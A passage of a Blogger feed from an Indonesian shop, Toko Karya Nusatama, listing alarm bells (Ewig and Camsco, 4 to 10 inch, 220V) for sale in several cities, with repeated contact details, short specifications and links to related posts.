href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-pabrik-220v-merk-camsco-cb-10-inch-di-kalimantan.html\"\u003EJual Alarm Pabrik 220V Merk Camsco CB-10inch di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-pabrik-18-cm-merk-ewig-220v-di-surabaya.html\"\u003EJual Alarm Pabrik 18 cm Merk Ewig 220V di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5118168737048858363\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perumahan-alaem-bell-ewig-8inch-di-banten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5118168737048858363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5118168737048858363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perumahan-alaem-bell-ewig-8inch-di-banten.html","title":"Jual Alarm Perumahan Alarm Bell Ewig 8inch di Banten,"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNb4dRlQrsch2wd0VTXQcvqm6ghdWhZfcFVxPh_oDnf3fuYslYn5k4JuDUT5kCcQBk-hJa-WXiPb5rCUT50i1UHlhvlSzfHc4RjPaNTXlI3F16wB3bN5uczQkFv1j5SjGrjqyUndUd59g6H4RDCjD-CuPgp3fFx-ykmLhZUPQ56PDQWx3Psb7HVZrxpw\/s72-c\/SEW%20HS-175-3%20(10).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7962070630681095422"},"published":{"$t":"2023-04-05T21:53:00.002-07:00"},"updated":{"$t":"2023-04-05T21:53:17.625-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Pabrik 18 cm Merk Ewig 220V di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Pabrik 18 cm Merk Ewig 220V di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaYtlGAzL_EfzBKDWQvhXjfS3RYTTXXnHRg8U9CMuBVHfTbXYmgYt1eTnNEKO8Y1YeezB6I2t4XISOaR3uCW4qtAZ5kL9mXvohJ6RH94H_mZhHzQksJ49WYaW3Wu4JcvHsoN19qLIrWZpGKI61VKdRaMYFBLHNSOZ2TQ1gh6u42XG-bGaikVffD56NAg\/s300\/SEW%20HS-175-3%20(8).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Pabrik 18 cm Merk Ewig 220V di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaYtlGAzL_EfzBKDWQvhXjfS3RYTTXXnHRg8U9CMuBVHfTbXYmgYt1eTnNEKO8Y1YeezB6I2t4XISOaR3uCW4qtAZ5kL9mXvohJ6RH94H_mZhHzQksJ49WYaW3Wu4JcvHsoN19qLIrWZpGKI61VKdRaMYFBLHNSOZ2TQ1gh6u42XG-bGaikVffD56NAg\/s16000\/SEW%20HS-175-3%20(8).png\" title=\"Jual Alarm Pabrik 18 cm Merk Ewig 220V di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nDESKRIPSI 6 INCH ( 150 MM) :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk EWIG.\u003Cbr \/\u003E\ndiameter lingkaran bawah :18 cm\u003Cbr \/\u003E\nRound Bell merk EWIG sudah 20thn beredar di Indonesia. Merk dan kualitas sudah teruji oleh waktu.\u003Cbr \/\u003E\nKualitas Prioritas NO 1.Jangan ragu.\u003Cbr \/\u003E\nSize: 6\"(150mm).\u003Cbr \/\u003E\nVoltase: 220VAC.\u003Cbr \/\u003E\n* Cocok digunakan di sekolah, pabrik dan perkantoran sebagai pertanda waktu jam masuk istirahat atau pulang.Bisa juga sebagai alarm emergency.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Pabrik 18 cm Merk Ewig 220V di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-emergency-rumah-alarm-camsco-cb-8b-di-semarang.html\"\u003EJual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-pabrik-220v-merk-camsco-cb-10-inch-di-kalimantan.html\"\u003EJual Alarm Pabrik 220V Merk Camsco CB-10inch di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-bell-alarm-kring-4inch-merk-ewig-di-malang.html\"\u003EJual Bell Alarm Kring 4inch Merk Ewig di Malang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7962070630681095422\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-pabrik-18-cm-merk-ewig-220v-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7962070630681095422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7962070630681095422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-pabrik-18-cm-merk-ewig-220v-di-surabaya.html","title":"Jual Alarm Pabrik 18 cm Merk Ewig 220V di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaYtlGAzL_EfzBKDWQvhXjfS3RYTTXXnHRg8U9CMuBVHfTbXYmgYt1eTnNEKO8Y1YeezB6I2t4XISOaR3uCW4qtAZ5kL9mXvohJ6RH94H_mZhHzQksJ49WYaW3Wu4JcvHsoN19qLIrWZpGKI61VKdRaMYFBLHNSOZ2TQ1gh6u42XG-bGaikVffD56NAg\/s72-c\/SEW%20HS-175-3%20(8).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8784854323645687296"},"published":{"$t":"2023-04-05T21:48:00.005-07:00"},"updated":{"$t":"2023-04-05T21:48:46.697-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Bell Alarm Kring 4inch Merk Ewig di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Bell Alarm Kring 4inch Merk Ewig di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDPh8CvIZ333ajTr3V8bS_ZlcKQhqeqLw6oYz5cvPu_f_QcXGwLH1zKLS91WqM8icbLYV-1dlEvmVYSoSevVMiPm_u5abHrPthCeTpgJc6KcZ4RY8cEc3oqKwQAR7GPCGY1fl7yDej5OukaFgGRP1CY8W57Bc9qfsABhYIabxfQzNGIJ63iZAf-s_EZQ\/s300\/SEW%20HS-175-3%20(7).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Bell Alarm Kring 4inch Merk Ewig di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDPh8CvIZ333ajTr3V8bS_ZlcKQhqeqLw6oYz5cvPu_f_QcXGwLH1zKLS91WqM8icbLYV-1dlEvmVYSoSevVMiPm_u5abHrPthCeTpgJc6KcZ4RY8cEc3oqKwQAR7GPCGY1fl7yDej5OukaFgGRP1CY8W57Bc9qfsABhYIabxfQzNGIJ63iZAf-s_EZQ\/s16000\/SEW%20HS-175-3%20(7).png\" title=\"Jual Bell Alarm Kring 4inch Merk Ewig di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nDESKRIPSI 4 INCH ( 100 MM ) :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\ndiameter lingkaran bawah :12cm\u003Cbr \/\u003E\n- bell kring size 4 inch 100mm ewig\u003Cbr \/\u003E\n- voltase 220v 50Hz\u003Cbr \/\u003E\n- bunyi kencang cocok untuk bell sekolah , bell maling dan bell kebakaran\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Bell Alarm Kring 4inch Merk Ewig di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-emergency-rumah-alarm-camsco-cb-8b-di-semarang.html\"\u003EJual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-pabrik-220v-merk-camsco-cb-10-inch-di-kalimantan.html\"\u003EJual Alarm Pabrik 220V Merk Camsco CB-10inch di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-istirahat-pabrik-camsco-cb-220v-di-yogyakarta.html\"\u003EJual Alarm IStirahat Pabrik Camsco CB 6B 220v di Yogyakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8784854323645687296\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-bell-alarm-kring-4inch-merk-ewig-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8784854323645687296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8784854323645687296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-bell-alarm-kring-4inch-merk-ewig-di-malang.html","title":"Jual Bell Alarm Kring 4inch Merk Ewig di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDPh8CvIZ333ajTr3V8bS_ZlcKQhqeqLw6oYz5cvPu_f_QcXGwLH1zKLS91WqM8icbLYV-1dlEvmVYSoSevVMiPm_u5abHrPthCeTpgJc6KcZ4RY8cEc3oqKwQAR7GPCGY1fl7yDej5OukaFgGRP1CY8W57Bc9qfsABhYIabxfQzNGIJ63iZAf-s_EZQ\/s72-c\/SEW%20HS-175-3%20(7).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8659409717259673413"},"published":{"$t":"2023-03-29T23:11:00.000-07:00"},"updated":{"$t":"2023-03-29T23:11:34.365-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Pabrik 220V Merk Camsco CB-10inch di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Pabrik 220V Merk Camsco CB-10inch di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhceNjKjim3H0G8GD6Jfd965HOvPSUNE85wyzRLl5_KE3zS4jYZX6AuTMNANufpE8TpiAzZRMTIwF7OaZk-JyYqpm9bx2T5DkycyISdsnfiylHv1f33oSfgCCxJ-AtjpJxNrFy_l0fTHQ1nKXjRL7gQlEreWmM7uRFPBeYHOV670TCv5mjWIgveWYQQJg\/s300\/wal%20(17).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Pabrik 220V Merk Camsco CB-10inch di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhceNjKjim3H0G8GD6Jfd965HOvPSUNE85wyzRLl5_KE3zS4jYZX6AuTMNANufpE8TpiAzZRMTIwF7OaZk-JyYqpm9bx2T5DkycyISdsnfiylHv1f33oSfgCCxJ-AtjpJxNrFy_l0fTHQ1nKXjRL7gQlEreWmM7uRFPBeYHOV670TCv5mjWIgveWYQQJg\/s16000\/wal%20(17).png\" title=\"Jual Alarm Pabrik 220V Merk Camsco CB-10inch di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nSelamat datang ditoko kami\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCamsco Alarm Bell CB-10B 25cm (Bel Sekolah, Bel Pabrik)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDapat digunakan untuk bel sekolah, bel pabrik, dll\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran: 10inch (25cm)\u003Cbr \/\u003E\nTegangan: 220Volt\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Pabrik 220V Merk Camsco CB-10inch di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-emergency-rumah-alarm-camsco-cb-8b-di-semarang.html\"\u003EJual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-sekolah-tanda-istirahat-alarm-camsco-cb-4b-di-bandung.html\"\u003EJual Alarm Sekolah Tanda Istirahat Alarm Camsco CB 4B di Bandung\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-istirahat-pabrik-camsco-cb-220v-di-yogyakarta.html\"\u003EJual Alarm IStirahat Pabrik Camsco CB 6B 220v di Yogyakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8659409717259673413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-pabrik-220v-merk-camsco-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8659409717259673413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8659409717259673413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-pabrik-220v-merk-camsco-.html","title":"Jual Alarm Pabrik 220V Merk Camsco CB-10inch di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhceNjKjim3H0G8GD6Jfd965HOvPSUNE85wyzRLl5_KE3zS4jYZX6AuTMNANufpE8TpiAzZRMTIwF7OaZk-JyYqpm9bx2T5DkycyISdsnfiylHv1f33oSfgCCxJ-AtjpJxNrFy_l0fTHQ1nKXjRL7gQlEreWmM7uRFPBeYHOV670TCv5mjWIgveWYQQJg\/s72-c\/wal%20(17).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2769548620614498556"},"published":{"$t":"2023-03-29T23:10:00.007-07:00"},"updated":{"$t":"2023-03-29T23:11:26.795-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2CTaxlloxHmxox4z9cx5b4SovEx1xRQpdsxfA05jCcN79grEbgqrw0b8VvcjwvyXQGqcAK7et7Ri5KnluL2n_scFyLXqoSRtRZfefDMTU_UMrt7nl5dhJoBPq9lKGiaIx15YpT332mM-eiguVRvU9vB2m_0Y3tuZX2-kNDAnYSL7eWAPuOdR1qM-X2A\/s300\/wal%20(15).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2CTaxlloxHmxox4z9cx5b4SovEx1xRQpdsxfA05jCcN79grEbgqrw0b8VvcjwvyXQGqcAK7et7Ri5KnluL2n_scFyLXqoSRtRZfefDMTU_UMrt7nl5dhJoBPq9lKGiaIx15YpT332mM-eiguVRvU9vB2m_0Y3tuZX2-kNDAnYSL7eWAPuOdR1qM-X2A\/s16000\/wal%20(15).png\" title=\"Jual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nCamsco Alarm Bell CB-8B 20cm (School Bell, Factory Bell)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCan be used for school bells, factory bells, etc\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSize: 8inch (20cm)\u003Cbr \/\u003E\nVoltage: 220Volts\u003Cbr \/\u003E\nRed\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-pabrik-220v-merk-camsco-cb-10-inch-di-kalimantan.html\"\u003EJual Alarm Pabrik 220V Merk Camsco CB-10inch di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-istirahat-pabrik-camsco-cb-220v-di-yogyakarta.html\"\u003EJual Alarm IStirahat Pabrik Camsco CB 6B 220v di Yogyakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2769548620614498556\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-emergency-rumah-alarm-camsco-cb-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2769548620614498556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2769548620614498556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-emergency-rumah-alarm-camsco-cb-.html","title":"Jual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2CTaxlloxHmxox4z9cx5b4SovEx1xRQpdsxfA05jCcN79grEbgqrw0b8VvcjwvyXQGqcAK7et7Ri5KnluL2n_scFyLXqoSRtRZfefDMTU_UMrt7nl5dhJoBPq9lKGiaIx15YpT332mM-eiguVRvU9vB2m_0Y3tuZX2-kNDAnYSL7eWAPuOdR1qM-X2A\/s72-c\/wal%20(15).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5491452724560857200"},"published":{"$t":"2023-03-29T22:45:00.005-07:00"},"updated":{"$t":"2023-03-29T22:47:57.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm IStirahat Pabrik Camsco CB 6B 220v di Yogyakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm IStirahat Pabrik Camsco CB 6B 220v di Yogyakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 